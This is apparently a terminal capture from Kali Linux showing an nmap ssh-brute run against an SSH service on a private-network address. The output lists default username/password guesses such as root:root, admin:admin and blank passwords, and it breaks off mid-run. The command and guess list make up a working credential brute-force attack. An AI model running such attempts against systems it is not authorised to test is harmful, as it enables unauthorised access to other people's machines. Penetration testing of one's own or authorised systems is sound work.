 ┌──(kiran㉿kali)-[~]
└─$ nmap --script ssh-brute -p 22 192.168.1.12
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-05 09:54 -0500
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456